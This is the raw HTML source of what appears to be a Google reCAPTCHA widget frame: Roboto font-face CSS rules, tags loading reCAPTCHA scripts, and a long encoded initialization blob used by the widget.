  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-WgyApHHM-s_sJd7eABerw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-WgyApHHM-s_sJd7eABerw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-WgyApHHM-s_sJd7eABerw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJaw4zCh2RXQiRHw4fCuWAswr9fA8OPGsOeBSgFMSBqwonCjWB3wozCgVfCu2DDkcK2XUjCqk9WI8Ofw7F+w60CHsOxN1sYRsOWfcKYw6xrw60vNgBxa8O1w4bCt8OxL8KiOC/CqsKHG8KMwp3DlsO1w4YYw7nDhsO2wqpHDCoxwrnDjMOnTXnDj8O8TcOUwr80UMOmQ1NZWxzDm8K7asKOwqfCkMOoSm/CgR7DlWnCpw1yX8OALcOBwozDj8O/woVewqpJdnhuCsOEwo0RL8OhSwPCocKUbkLDpR0HVEN0NVzCnMKkwpQvKTbCicKCTUTDjg/CksKew4N1JMOBwq7Ck8KvVMONFXnDs8KMwpMHwrnCicKdw63DukLCkm8Dw5kFwrkXw5XCi8Kvwq3DocOJdcKPLsO8w41OwqTDvsKiwq9Ow6zCrw9eMsKgL8OaZW/Cp8KmH0LCvsO0w4caw4Jnw4MLDcOTZMK2w5kKw5vCqGHDisKnwpjCssO1GxMKw5IAbcK7asKfe8KudMOqSSfCtxM7wqPDjMOJwoHCjlZoeMKTTUgTcsOVw65YwqZmO0zDhRRTw5l1w5PCmsKYw40WA8OzwrHCl8O/CnHCocKvw6YCw5xew6YeIMKkw4p9w4N/KCnDux7Ci8Kvw6Utw7k4w53Cj8KZH8KbXw7DksOCFsOGI3rCmsKVHhDDtmlefRPDhAHDu1kwUcOFGcKAwrPDssK0bcKewro7w4s6UmEpwrEhw5DCicOrYsKLw6kSwrY9HsKnwqXCjcOmwp0SHcKAw45mwp3CjnjCtsO5w6XCm8K/[base64]/[base64]/DkEnDpsKJS8OZw4wmdsOGa8O5w7x9w7MkwovCssKFRC7DnCjCjxAowoDCilvCj8OFdcOIwr8RcsK4Iyh5w54ZQMOcBAEIXUl+wqPCr8Kuw5nDt2Aif8K2wrZDGFrDrRAYWsOffsKDwqtewrVhw79cwrLDuMK/FMO5ccKvwpDDq2XDlmQ0wrHCnMK2D8O5csOnW8OpSsKTAcK2f8O3HAddX8ONCC82P3UKwoU/HcOKw5HClMOMwr7CvmbDsgjDvsOVX8KIW31Bwog4OmslI8K4w5YzMcOJw7vCkcK/FXcvZ8KgwoHCpxN/wqDCpivCkgABw5xPOCsMw7PDtzpjIEnCvR5Gw4HCjnPCrlUDw5ZYSsOpw7vDjjfDtsK6w7YlwonCrGZnwqp0AsK9eMKhbcKtYF/DtB90A1gTHsOYEzYXw73CnmnDosKXw7fCmcK/[base64]/[base64]/[base64]/Dt8OeMcO/KEcEw4pRw4nDuhw6w4PDoMKgwpMVw6AWeFUbIj5mwqphwrPCr1MIb8KYw5zCmAENCS/DhgFxAMKifMO/[base64]/w43Cj8KmwqQ4woHClcKVAcKpwojCvhIgwqsmYHfCosKaw7XDqMKFDMOZWl7DvcOZQhvDtl/DmMK2w4gOJcKxw67Dt1LCnMKlaz5TDsK3dsO3wrbDs8KIwrUJwq/DvV4Fw47DgsOVw7xIN8OxXcK/TlTCisOBKsKRwqUiGU84TcKlw6pewrBeGMKSMsKAw4jCnCPCicKGIcOYMV/DgcOuW8K+HsKEw6Nrwo7CtsOwcjoGMsOgRx8vw41Bwo57dyklScKlTzpmaMOWP37DtG/ClcKYw7Row5PCjcKGw53DiMKReXc1w7JHdcKKPTzDhMKlwqtzfiBowqzCkAbDhhUkLsKdwrNwwoVnWMK+ZMOQwrDDnFUVLThMfTbDgRrChE7CnsOZwonDhcOJRsKhMg5TwpzDnH8bQsK/w6jCq1IBA37ClDJYwoh2MMKVCmzDnsOsUsKaaSElXjAbeMOEAy7Cn8OYw58nH1ITwrLCh3ZgwpbDqcOvTh8JNBZBw5VRwqjClMOww7/CsRPCpMOGJsK8w4nDiy3DiS7DrwNaaMOIUC7CmsKvYcOfwqh4wrTCnT/CpMKlwpNgw71AwqDCjURWVsKhFC15woRQw5FDwpTDrR53T8KVw6wQwrjCncOJw7PCrwEdIHTDgcKawqEjwrHCizdvfcO+AcKLw4Bdw7JYQAvDosK7wq/DoD91w7LCkkQHw4bDjFctwqHDhEVcwoRkNBHChUTDmsKHwobCqcKywo9/w5PCqcKCfVvDlsONWsOkwok/wps3w4HDlTkCwrxAwqjDryBqw4TDr8OywrppbwzDlScjw6bCj0XDk13DtsO/BcKeNMKJwrHCu8KYwqvCjcKGPsK2wpTDt8Ktw4dUw7lFQgYqUENuQsOsdGPDvMKHVsKiw4dmLTZ0wpBAF8KmRMOTf8K3w6smw58sHsOowqI4DMOEw5x5woxBA8O0QMOKKMK0C1tywrnCi0LDjcKwwozDrcKPe8KrYGgzRnURax5/wosdTlHDisKrwp0nBUYPw5AsfV/Cr8Ofwp/CoGfDosOxdMOpI8KDwpA5bcOSUhYTaVUDfRnDpCDDnsKEV8K+w4vCkcKkWg/CuMK5XgnDt8OPIC85XcKPYcOnwqXDjS3Dh8Ouw7zDt8O9wrfDrnlPMSYgwoseTDHDkMKsw7U0w4p7w7MbwrbCssKmKid+w7tyw7bCsFvDqcOFPcK2DsKnw73CmsOdMEZkwrFMdFIzX8KBwoDCmlXDssKIw7J9XMKvOEAxw7TDvAPDrA/CkDnCvsO/w4BHbcOIwp7Cs8KudcKEwp5Hw4jDozPCpcO6Q8OrwqYEw4YZCAMTw4HCkcKDbxNawoJLwpbCoVhKwqk9DiFtw7skw53CksOHfVkjZVTDtMOFw6E1XcKqwq/DssO0GsKeIMOBEMKvIzTCm8KuwpvDmMOsISkob1zDiVc7wq/CkgfDrsOga8OiUMOBamJ8HMKUwpfDjMOxw5dcAMOaXMKpJsOsLsOJw69GwrIqwq7CuFwxw5/[base64]/AMOZw5M9w6sYABgLVcKWNiDDp8OQw4R+w5nCusKUw7wKGRrDv0PCoEdWwqFhwowvNAAuwoVTeAPDlAwMw4fDmcKuXFJ4woJ9wo0GwqLDqxLCqD/ClMOgw5HDicKiJy1pc8KvwpvDrgTDmXc0CcOcA8Ovw70WJMK1woXCsMKNwrjDr8OPEwxeNzHDoHHCicO8wrLCpiAQw6bCrsOOEnXCgcKObcO2OsOKwpTDljfDqBpicSjCpkIywqrCtD9Pe8KWF8KGdl7DrVzClUdQScK9NMO/wovCkkgiw4bCrcKYwr1uOi3Cl2N0EQzDiA8HwozDsF3CtmXCtQkOwogxwqbCuWFJOHEhX8KXFDQDaMOowp4jwqQdw5ZUw4ENQUnDm1leeMOaUMOLwr7CqMOyw6XDrEF4EcKtw7UKBsKMAAIHBVBjwp82wqxSwonDicKxAMOQw7bDjcOcf0A1OHfCu8O6wrx0wqp/wp/DvGTCpMKtw5onwr3DoAvDlMOgSz9BLyLDqsODagcpw5HDmQrCoMOiw79XMF58wo84MsK5S8OYw7dMwqkGGsKBw7/[base64]/FULDkG3CtAIkOMKsw7fDjMKqwrrCjW1rwo7ChcOSVcOew7AACj3Dg8ODfwcFwq/DqyLDuRp5wrNhL2ZoZkPChU/Cq8K/WyDDsMKKwoUlPMKbw6TDlMKjw4fCmMKbw6jCu2zCtwLDv8OAWALCm8OJaUDDusO9wofDt3rCnMKtQzrCvMK9PMK4wpLCslbDuF1dwqgmPWrDgcONOcKjKMOTR8ODDcK8wqctBFPChx/[base64]/[base64]/CpTBewpPDhUBawqjCqn3DvmXDpcKIQMOaM8K/TcKVw4Euw57DrXrCr8O/[base64]/w69ke37CkMOSwpzDhmDDlcKrLA3DuRbCrGdLQsOaWjPDicOBw5cjwqDDgF4QCmAaOcKpwoYMccKAw644fFrCtMKLWGbDkcOJw6Z9wojDrMKnwq4KOAUpw67CjzJfw5JIAyQ3wp7Dv8Kvw4PDp8KPwr4wwoDCtHEcwqHCt8OKScOJw7xzNMOOGD/DuFzCm8KKwr3CkkJ9OMO9w7NYT3YwJj7ClMOYdX3DgMKmwoRawp4jV3nDkjIDwrrDu8Kyw4jCqMKrw4lOQl0kHEUDXzbCucO6c1xhw47CsF/[base64]/CkHzDocOywq8Yw7zCgj0WwoPChBDCrsKsw7rDvR8nwrghwqAkw7rCg0/DkV7DkEHDocKSKhfDsMKEwoPDs3gUwpM3OsKMwpJMEsOWVMOVw7jCjcOLMwjDrMKSwoZXw5o5wofChwIZVUHDm8OkwqnCsBljaMOMwq3CmcKIQz7DvcOpw6ZdUsOowocSNMKzw5ECOcK1TCDCucKpecOMak/[base64]/CkcK1wrrCmiVRw6jDpcKjKcOXZMOmwq3DtnFDw5TCrS/DqMOdwrrCpcKlEsKfJiwDw6XCsSB4woUVwq9vcUJjdDnDoMOFwqtpZ2dOw7vCnC3DhRzDjBc8ABVFMVMuwo1pw6nCv8OcwoXCocKYZsO6w58qwqYFwo9Bwq7DjMKZwrbDgcKvEsKmIyQzYG5Sc8KEw4RBw6QJwoM8wrXCijwkeXFVasOaLcKAfGnCqcKEUGNKwo/CmMOvwobDmHbDl0PDncOuwrPCmMKZw449wrnCjcOMw7LCkhZycsK6wqjDsMOww4AAO8O/[base64]/[base64]/[base64]/Cl8OPeBxfw50hEsOQGsOGNCUaw4diHMO+w7XDhcKFbw/DkMOZMFUVw7cGZSZ2YMKowoDCuGpFIcOyw6XCvMKGwr3DjgXClMOFw7LDisOVIcOJwpvDtMOiAsK7wrPDh8ORw7UwZMOTwpk5w4PDnzJJwrwsw4MWw4oRHwnClRMJw7RUQMOqbcObfcKAwrVXKcKbA8Kjw67DncKadsKhw5HDqjI/UXrCoH/[base64]/ClH8aNj0swpbCm8KNw50gw6UUwpvCphIOw5XDtcOawqAmMFfDpsOzJVFCTmXDucKuw6Mqw4FPE8KEaW7Cp3YYVsO9wqDDgkl6DR0Lw7TCsRx5woUcw5jCn3PDuVRmOcKYClvCgcKjw60/ZhLDjjrCrjZ7wr7DoMKPaMOIw45/w5XChMKxOS4uHsKQw4XClsKlY8O3RTvDv2cQQ8Kjw4fCuxJPwq0swpQme0rDl8KceDjDuEJWa8OIw44uVkzCnXvDrcKVw7rDkjjCnsKtw4ZIwo3CgiZ3BG45JFBjw7sEwrTCt0XChFnDrkZ/wqxpFnRXIgjDhMKpPcOiw7wgNypsYC3DscKoaWtHbhIcTMONC8K7MQBSYSDCkMODa8KPOm9RQjQLe3dBwqLCihB/[base64]/[base64]/CuMOyY8OFC8KNOgPCh8O3wonDskZNMsO+D8O/w4fDnyfDsMOgwpPCjsK6HMKvw5HDp8OBw6HDriYtH8K2d8ObARkgQcOjQwHDqj3DicKCZ8KURMKowqPCj8K5AXDCmsKiwoDCmj5Zw6vCvE4sE8OvQDxywpzDsRTDj8Kvw7XCosO/[base64]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[base64]/DlcKywrtLw65Tw63Dol8rK1zCtMOQR8OSw6oHw5HDnBbCnXEDw5Bcw6vChATDmA1nDsOOHV3Dl8K+BwzDnSw6PsKiwpPDlsOnf8OsNDZow6BrCsKcw6zCo8KYw5DDmsKncB4dwpDDnzFsL8OOw77CujpsSy/DrcOMwrAcw6DDrWJGPsKBwoTDvjPDkV1twq3CgMOqw6DCgsK2w71oUcKkY2A3DsODdU4SMjh+w4jDiBNgwq56wrhIw43DpiNJwp/DvyM1wpkuwrx8WAHDnsKuwrBOw6hRIyxPw5Zlw6nCrMKlPhhmKGjDk3TDkMKWw6jDrwpRw6EGw6fCsT/CgcK3wo/CvDpPwopmwpoaL8O/woXDvkfDq2EETkVMwofCljTDoCPCtw1Xwp/DjXbCuEsuw5cQw6jDpC7Cg8KpccKLworDksOyw6Q2KWJ8w501asKowqzDujLCosKswrE+woPCrMKMw7vCqX5MwqPDmAJ8YMO1PxwhwrvDr8K/wrLDnjBdZMOqOsOUw4EDccODKSpGwqAKXMOsw6x5w6cZw7jCiEEgw4LDmcKAw7LCvMOpJWcwVMO3AUnCrWXDpD8dwqLCrcO4wrnDhjHDicK1BT7DhMKDw7nCvsKkflbCgHTCsWg2wpPDosKEOcKlfcKHw6RfwpfCn8OuwqELw7fCtsKAw7/DgwrDv05NfcOxwoMWOXHCksKiw4rChsOrwpzCtlnCtcO/[base64]/DtMOtwotxwoTCt3TChV7CqsKHE8KNJ8O/wqQlwppbwpLClcO1S2J3axvCrMKMwpp6w6rCtSU/w7EmNsKiwqbCmsKORcKjwoDDtcKNw7USw65UMn5xwq8keVPDk1zDgMO2IFDCj0DDphxAAMOwwqTDpWw/w5/[base64]/CuGY4wqJ9w7gowp4tw44Ww4PCosOZw5IiJ8KWGQ7Dp8KtwqxMwoPDm27DoMOiw6RgH2ZLw4HDucKfw51HLAlWw6nCo1LCksOQfsKiw4rCtVN4wql4w4Iww7jDr8KWwqsBYUDDrm/DnkXCuMOTX8Kyw5lNwr7Di8OZeSDCr2jDnjDCvULDocOidsOXKcKaU0DCv8K6wo/CnMKKDcKAwqvCo8OCSsKTHsKlLMOMw54CbcOAAcOswrDCkcKHwqEVwqpYwoErw50Ew7rDlcKGw5DCg8KXQToMZANXTnV0wodYw4LDtMOpwqrCl0/CtsO1dzYiwoh9LFE8w7RQTHvDvz3CtDkXwpJ0wqsNwplpw6cCwqHDixBOccOsw6jDhy94wovCkmvDi8OMScK6w4rDlcOJwqvDlcKaw4rDuAvCpFF6w6